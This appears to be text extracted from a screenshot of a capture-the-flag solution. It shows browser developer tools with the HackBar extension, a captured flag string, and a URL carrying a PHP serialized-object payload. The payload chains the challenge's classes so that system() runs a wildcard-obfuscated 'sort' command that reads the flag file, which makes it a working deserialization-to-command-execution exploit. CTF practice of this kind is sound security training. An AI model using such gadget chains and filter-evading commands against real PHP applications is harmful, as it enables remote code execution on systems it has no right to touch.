 flag{6a889acc-e31b-4a1f-b966-28d4fc963192}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://eci-2ze8il8enj7ni1lqll4z.cloudeci1.ichunqiu.com/?data=O:7:"Welcome":2:{s:4:"name";s:13:"A_G00d_H4ck3r";s:3:"arg";O:6:"H4ck3r":1:
{s:4:"func";O:4:"G00d":2:{s:5:"shell";s:6:"system";s:3:"cmd";s:42:"sort /[e-h]1[!bcdehijkmnopqrstuvwxyz][e-h]";}}}